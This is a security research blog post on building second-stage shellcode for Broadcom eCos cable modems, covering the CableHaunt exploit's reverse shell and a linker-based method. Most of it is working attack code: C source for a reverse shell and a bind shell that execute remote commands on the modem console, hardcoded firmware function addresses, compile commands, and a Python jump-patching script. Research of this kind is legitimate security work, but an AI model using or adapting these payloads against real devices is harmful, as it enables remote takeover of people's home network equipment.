Broadcom eCos | Building Custom Shellcode

In this article I’ll explain how to craft shellcode that you can deliver as a second stage to a victim eCos device. I’m specifically covering the Broadcom variant of eCos here.
I’ll cover two techniques for building these:
- manual function mapping
- using the GCC linker
I know relying on the GCC linker is the best method but I chose to document both so that everyone can understand why.
Method 1: Manual Function Hooking + Code Fixup
I’m merely documenting what folks at Lyrebird did when exploiting the CableHaunt vulnerability. They published the code we’ll be documenting today on Github. If you prefer to read it for yourself, just head to https://github.com/Lyrebirds/sagemcom-fast-3890-exploit/blob/master/reverseshell.c.
Function Mapping
The code starts by defining functions addresses:
#define RECV_ADDR 0x80d9642c
#define CONSOLE_EXECUTE_ADDR 0x8024e2ec
#define GET_CONSOLE_SINGLETON_ADDR 0x8024e298
#define MALLOC_ADDR 0x8002a554
#define BZERO_ADDR 0x80d3fce8
#define CYG_FP_GET 0x80d93cf8
#define CYG_FP_FREE 0x80d93d60
#define CYG_FD_ASSIGN 0x80d93c20
#define STRCPY_ADDR 0x80d3f414
#define PRINTF_ADDR 0x80bc9b38
#define SEND_ADDR 0x80d96544Then the fixed address where the socket file descriptor value is saved. This address is shared by both the shellcode and the ROP chain so that the shellcode can re-use the opened socket from which the ROP chain read the shellcode received from the attack server.
A command offset is also defined, but we will get back to it later.
#define SAVED_SOCKET_ADDR 0x8648d984
#define COMMAND_OFFSET 0x1080The code then defines function prototypes in the manner of a C header file. We have function from standard unix libraries and cygnus libraries, followed by custom function from Broadcom Foundation Classes (BcmConsole):
typedef void* strcpy_t(void* to, void const* from);
typedef int recv_t(int s, void* buf, unsigned int len, int flags);
typedef unsigned int *send_t(int s, void const* buf, unsigned int len, int flags);
typedef void* malloc_t(unsigned int size);
typedef void* bzero_t(void* block, unsigned int size);
typedef int sleep_t(unsigned int zzz);
typedef void *cyg_fp_get_t(int fd);
typedef void cyg_fp_free_t(void *fp);
typedef int cyg_fd_assign_t(int fd, void *fp);
typedef int printf_t(char *str, ...);
typedef void* BcmConsoleGetSingletonInstance_t(void);
typedef int BcmConsoleExecuteCurrentCommand_t(void* console);Once addresses and prototypes are defined, the code maps those:
recv_t *recv_ptr = (recv_t *) RECV_ADDR;
malloc_t *malloc_ptr = (malloc_t *) MALLOC_ADDR;
bzero_t *bzero_ptr = (bzero_t *) BZERO_ADDR;
strcpy_t *strcpy_ptr = (strcpy_t *) STRCPY_ADDR;
printf_t *printf_ptr = (printf_t *) PRINTF_ADDR;
send_t *send_ptr = (send_t *) SEND_ADDR;
cyg_fp_get_t *cyg_fp_get_ptr = (cyg_fp_get_t *) CYG_FP_GET;
cyg_fp_free_t *cyg_fp_free_ptr = (cyg_fp_free_t *) CYG_FP_FREE;
cyg_fd_assign_t *cyg_fd_assign_ptr = (cyg_fd_assign_t *) CYG_FD_ASSIGN;
BcmConsoleExecuteCurrentCommand_t *consoleExecute_ptr = (BcmConsoleExecuteCurrentCommand_t *) CONSOLE_EXECUTE_ADDR;
BcmConsoleGetSingletonInstance_t *consoleGetInstance_ptr = (BcmConsoleGetSingletonInstance_t *) GET_CONSOLE_SINGLETON_ADDR;We have to do that because we cannot execute dynamic linking or execute syscalls :)
Variables Initialization
It initializes the variables it will need:
int socket = *((int *)SAVED_SOCKET_ADDR);
void *buffer = malloc_ptr(0x100);
void *consoleInstance = consoleGetInstance_ptr();
int receivedBytes = 0x0;It redirects standard I/O to our opened socket connection. This is the functional equivalent of calling dup2 on Linux.
// map a descriptor to a file object.
void *fp = cyg_fp_get_ptr(socket);
// assign a file object to a descriptor
cyg_fd_assign_ptr(0x1, fp);
// free the usecount reference
cyg_fp_free_ptr(fp);Command Loop
Then the code enters a loop to receive and execute commands. This code imitates what serial, telnet, or SSH console handler of the Broadcom platform executes when a session is open.
while (1) {
// zero out the receive buffer
bzero_ptr(buffer, 0x100);
// receive content
receivedBytes = recv_ptr(socket, buffer, 0x100, 0x0);
// if we received something
if (receivedBytes > 0) {
// copy received content into the console command buffer
char *commandBuffer = ((char *)consoleInstance);
commandBuffer += COMMAND_OFFSET;
strcpy_ptr(commandBuffer, buffer);
// null byte termination
commandBuffer[receivedBytes+1] = 0x0;
// execute the command
consoleExecute_ptr(consoleInstance);
}
}
return 0;Note: If you like reversing, the commands are received and executed by a dedicated Thread (BcmEcRemoteTerminalConsoleThread -> BcmEcTerminalConsoleThread -> BcmTerminalConsoleThread).
Command Offset
One thing I noticed during my experiences with this platform is that the command offset is not alway the same. For example, it is 0x107d on Sagemcom devices but 0x1080 on Netgear and ASKEY.

If you’re looking for BcmConsoleExecuteCurrentCommand, cross-reference the string ‘is not a valid command table’. The function that references that string is BcmConsoleExecuteCurrentCommand. You can then cross-reference calls to that function and identify the proper command offset that you need to use for your target.
Compiling Shellcode
To compile C code for our target you’ll need to obtain the right toolchain. You can either download it from the Internet if you’re brave enough. Or build it yourself such as described in eCos Firmware Analysis with Ghidra (remember, we needed the toolchain to build eCos shared libraries).
Once your toolchain is set, you can compile it to an object file with gcc and then exporting a raw binary file from it:
${TOOLCHAIN_HOME}/mipsisa32-elf-gcc -O3 -c reverseshell.c -o reverseshell.o
${TOOLCHAIN_HOME}/mipsisa32-elf-objcopy -O binary reverseshell.o shellcode.rawRelative Jump Issues
If we use this shellcode as-is, we’ll encounter one problem: the device crash after executing the first command we send.
This is the exact crash I got:
>>> YIKES... looks like you may have a problem! <<<
r0/zero=00000000 r1/at =00000000 r2/v0 =00000001 r3/v1 =815e0000
r4/a0 =861a4328 r5/a1 =87d6fae8 r6/a2 =86485d80 r7/a3 =86485fc0
r8/t0 =86485fc0 r9/t1 =00000408 r10/t2 =5e97d3bd r11/t3 =000043e0
r12/t4 =00000001 r13/t5 =7472756d r14/t6 =5f616e61 r15/t7 =6c797a65
r16/s0 =80d3fce8 r17/s1 =00000005 r18/s2 =86e01d4c r19/s3 =861a4328
r20/s4 =00000039 r21/s5 =80d9642c r22/s6 =86e00ccc r23/s7 =8024e2ec
r24/t8 =00000000 r25/t9 =00000000 r26/k0 =00000000 r27/k1 =00000000
r28/gp =8161e5d0 r29/sp =86486028 r30/fp =80d3f414 r31/ra =864df2d0
PC : 0x800000a8 error addr: 0x00000000
cause: 0x1000002c status: 0x1000ff03
BCM interrupt enable: 18024085, status: 00000000
Instruction at PC: 0xd7f7fffb
iCache Instruction at PC: 0xa3a0001c
Return address (864df2d0) invalid. Trace stops.Let’s decompile our shellcode with radare2 to understand what’s happening !
r2 -a mips -b 32 exploit.raw
[0x00000000]> e cfg.bigendian=true
[0x00000000]> dd
[0x00000000]> pd
0x00000000 3c028648 lui v0, 0x8648
0x00000004 27bdffd8 addiu sp, sp, -0x28
0x00000008 3442d984 ori v0, v0, 0xd984
0x0000000c ~ 3c038002 lui v1, 0x8002
;-- pc:
0x0000000f unaligned
0x00000010 afbf0024 sw ra, 0x24(sp)
0x00000014 24040100 addiu a0, zero, 0x100
0x00000018 afbe0020 sw fp, 0x20(sp)
0x0000001c afb7001c sw s7, 0x1c(sp)
0x00000020 afb60018 sw s6, 0x18(sp)
0x00000024 afb50014 sw s5, 0x14(sp)
0x00000028 afb40010 sw s4, 0x10(sp)
0x0000002c afb3000c sw s3, 0xc(sp)
0x00000030 afb20008 sw s2, 8(sp)
0x00000034 afb10004 sw s1, 4(sp)
0x00000038 3c128024 lui s2, 0x8024
0x0000003c afb00000 sw s0, (sp)
0x00000040 3463a554 ori v1, v1, 0xa554
0x00000044 0060f809 jalr v1
0x00000048 8c540000 lw s4, (v0)
0x0000004c 3c1080d9 lui s0, 0x80d9
0x00000050 3643e298 ori v1, s2, 0xe298
0x00000054 0060f809 jalr v1
0x00000058 00409821 move s3, v0
0x0000005c 36033cf8 ori v1, s0, 0x3cf8
0x00000060 02802021 move a0, s4
0x00000064 0060f809 jalr v1
0x00000068 0040b021 move s6, v0
0x0000006c 00408821 move s1, v0
0x00000070 36033c20 ori v1, s0, 0x3c20
0x00000074 24040001 addiu a0, zero, 1
0x00000078 0060f809 jalr v1
0x0000007c 00402821 move a1, v0
0x00000080 36023d60 ori v0, s0, 0x3d60
0x00000084 0040f809 jalr v0
0x00000088 02202021 move a0, s1
0x0000008c 3c0380d3 lui v1, 0x80d3
0x00000090 3615642c ori s5, s0, 0x642c
0x00000094 3657e2ec ori s7, s2, 0xe2ec
0x00000098 347ef414 ori fp, v1, 0xf414
0x0000009c 26d21080 addiu s2, s6, 0x1080
0x000000a0 3470fce8 ori s0, v1, 0xfce8
┌─> 0x000000a4 02602021 move a0, s3
┌──> 0x000000a8 0200f809 jalr s0
╎╎ 0x000000ac 24050100 addiu a1, zero, 0x100
╎╎ 0x000000b0 02802021 move a0, s4
╎╎ 0x000000b4 02602821 move a1, s3
╎╎ 0x000000b8 24060100 addiu a2, zero, 0x100
╎╎ 0x000000bc 02a0f809 jalr s5
╎╎ 0x000000c0 00003821 move a3, zero
╎└─< 0x000000c4 1840fff7 blez v0, 0xa4
╎ 0x000000c8 00408821 move s1, v0
╎ 0x000000cc 02402021 move a0, s2
╎ 0x000000d0 03c0f809 jalr fp
╎ 0x000000d4 02602821 move a1, s3
╎ 0x000000d8 02511821 addu v1, s2, s1
╎ 0x000000dc a0600001 sb zero, 1(v1)
╎ 0x000000e0 02e0f809 jalr s7
╎ 0x000000e4 02c02021 move a0, s6
└──< 0x000000e8 0800002a j 0xa8
0x000000ec 02602021 move a0, s3
0x000000f0 ffffffff invalid
0x000000f4 ffffffff invalid
0x000000f8 ffffffff invalidThe problematic instruction is at 0x000000e8, which is the jump responsible for our while(1) loop:
└──< 0x000000e8 0800002a j 0xa8Given that the processor has no knowledge of the fact that our ‘function’ starts at offset 0x864df1e8 it will think it needs to jump to 0x80004000 (base address) + 0xa8 = 0x800040a8. And that’s why the device crash with a PC address of 0x800000a8.
To fix this problem, we need to make this shellcode location aware and make it perform direct jumps rather than relative jumps.
To do so, we need to get the jump destination address. This is the shellcode start address + the relative offset where the loop starts (0x864df1e8 + 0xa8 = 0x864df290).
So we should have something along these lines
3c03864d lui v1, 0x864d
3463f290 ori v1, v1, 0xf290
00600008 jr v1I wrote the script below to fix this issue. For now only the fixed address can be provided but I plan on adding support to replace arbitrary relative jumps in any shellcode for Broadcom eCos.
#!/usr/bin/env python3
'''
This code fix relative jumps in shellcode generated for Broadcom eCos.
Author: Quentin Kaiser <quentin@ecos.wtf>
'''
import sys
import struct
if __name__ == '__main__':
if len(sys.argv) < 3:
print("Usage: {} shellcode_file jmp_addr".format(sys.argv[0]))
sys.exit(-1)
# j 0xa8
old_instructions = b"\x08\x00\x00\x2a"
target = int(sys.argv[2], 16)
target_upper = target >> 16
target_lower = target - (target_upper * 0x10000)
# lui v1, target_upper
new_instructions = b"\x3c\x03" + struct.pack(">H", target_upper)
# ori v1, v1, target_lower
new_instructions += b"\x34\x63" + struct.pack(">H", target_lower)
# jr v1
new_instructions += b"\x00\x60\x00\x08"
with open(sys.argv[1], 'rb') as f:
content = f.read()
content = content.replace(old_instructions, new_instructions)
with open('{}.fixed'.format(sys.argv[1]), 'wb') as f2:
f2.write(content)Method 2: GCC Linker
If you looked at @stdw code to turn a Cable Modem into a cheap SDR, you probably know what the build process will look like. Interestingly, I had built similar capabilities but turns out their code is cleaner so I borrowed from them. Go check out their repo !
Instead of manually typing function addresses in the source code, redefining the function prototypes, and setting functions pointers, we can simply rely on GCC -T option that allows us to provide our own linker script.
-T script Use script as the linker script. This option is supported by most systems using the GNU linker. On some targets, such as bare-board targets without an operating system, the -T option may be required when linking to avoid references to undefined symbols.If you want to follow along, all the content below has been made public on our Github.
Makefile
We can combine that with a Makefile to make things even easier:
PLATFORM=CG3700
TCPREFIX=gnutools/mipsisa32-elf/bin/mipsisa32-elf-
CC=$(TCPREFIX)gcc
OBJCOPY=$(TCPREFIX)objcopy
LDSCRIPT=$(PLATFORM)/payload.ld
CFLAGS=-march=mips32 -mabi=eabi -msoft-float -mno-abicalls -fno-builtin -nostdlib -nodefaultlibs -nostartfiles -T $(LDSCRIPT)
default: reverseshell.bin
reverseshell.elf:
$(CC) reverseshell.c -o $@ $(CFLAGS)
reverseshell.bin: reverseshell.elf
$(OBJCOPY) -O binary -j .start -j .text -j .data -j .rodata $< $@Setup the right application binary interface options:
- march=mips32
- mabi=eabi
- msoft-float
Remove compiler optimizations:
- mno-abilcalls - Do not generate code that is suitable for SVR4-style dynamic objects.
- fno-builtin - Tells the compiler not to use generic handling and optimization of standard C and C++ library functions and operators.
Do not use standard libraries when linking:
- nostdlib - Do not use the C library or system libraries tightly coupled with it when linking.
- nodefaultlibs - Do not use the standard system libraries when linking.
- nostartfiles - Do not use the standard system startup files when linking.
Linker Script
The linker script will contain the addresses of functions you plan on using and the SECTIONS definition set the start address where your shellcode should be written to in memory:
socket = 0x80d95970;
bind = 0x80d95c78;
//--snip--
SECTIONS
{
. = 0x80810000;
.start : { *(.start) }
.text : { *(.text) }
.data : { *(.data) }
.rodata : { *(.rodata) }
}Shellcode
This time let’s setup a bindshell:
#include "external.h"
#include "payload.h"
/**
* This is the most basic reverse shell example I could come up with.
* This is blocking when called from the CLI.
*/
#define PAYLOAD_PRIORITY 23
#define PAYLOAD_STACKSIZE 0x2000
#define COMMAND_OFFSET 0x1080
int __start(unsigned long ip_address, unsigned short port)
{
// create remote host sockaddr structure with received IP
// and port as command line parameters
struct sockaddr_in* host = (struct sockaddr_in*)\
malloc(sizeof(struct sockaddr_in));
host->sin_family = AF_INET;
host->sin_port = port;
host->sin_addr.s_addr = ip_address;
int sockfd;
int recvd;
int client_sockfd;
int new_addrlen;
struct sockaddr_in client_addr;
char addrbuf[16];
inet_ntop4(&host->sin_addr, addrbuf, sizeof(addrbuf));
printf("[+] Launching bind shell on %s:%d\n", addrbuf, host->sin_port);
if ((sockfd = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
printf("[!] socket error - %s\n", strerror(errno));
}
// without sleep, the sockfd does not work for some reason
sleep(2);
if (bind(sockfd, host, 0x2020) != 0) {
printf("[!] bind error - %s\n", strerror(errno));
return -1;
}
printf("[+] bind successful\n");
if (listen(sockfd, 0) < 0) {
printf("[!] listen error - %s\n", strerror(errno));
return -1;
}
printf("[+] listen successful");
for(;;){
new_addrlen = sizeof(client_addr);
client_sockfd = accept(sockfd, (struct sockaddr *)&client_addr, &new_addrlen);
if(client_sockfd < 0){
printf("[!] accept error - %s\n", strerror(errno));
return -1;
}
void *buffer = malloc(0x100);
if(buffer == NULL){
printf("[!] Error when allocating buffer.\n");
return -1;
}
void *console_instance = BcmConsoleGetSingletonInstance();
int *fp = (int*)cyg_fp_get(client_sockfd);
cyg_fd_assign(0x1, fp);
cyg_fp_free(fp);
while (1)
{
bzero(buffer, 0x100);
recvd = recv(client_sockfd, buffer, 0x100, 0x0);
if (recvd > 0) {
char *command_buffer = ((char *)console_instance);
command_buffer += COMMAND_OFFSET;
strcpy(command_buffer, buffer);
if(strncmp("exit", buffer, 4) == 0) {
break;
}
command_buffer[recvd+1] = 0x0;
BcmConsoleExecuteCurrentCommand(console_instance);
}
else{
// -1 is error; 0 is disconnected
break;
}
}
close(client_sockfd);
break;
}
printf("[+] Quitting. Reassigning console.\n");
int* fp = (int*)cyg_fp_get(2);
cyg_fd_assign(0x01, fp);
cyg_fp_free(fp);
close(sockfd);
return 0;
}The code is way cleaner than the initial method, right ?
Calling
The shellcode has been designed to accept parameters from the command line when called using the call CLI command:
CM> call func -r -a 0x80810000 0x00000000 0x115c
Calling function 0x80810000(0x00000000, 0x115c)
[+] Launching bind shell on 0.0.0.0:4444Conclusion
You now have all the tools to write your own reverse shell shellcode and deliver it to your ROP chain handler. But you can do much more as long as you understand the eCos architecture !
I created a repository with a bunch of shellcodes (reverse shell, bind shell, reverse shell in a thread, bind shell in a thread, sample threading app) and build instruction on Github. The repository contains a piece of Python code to write shellcode in memory over serial so that you can call and debug your code from the CLI.
As always, if you have any question feel free to contact me via Twitter or email.
Tagged #ecos, #shellcode, #exploit, #broadcom.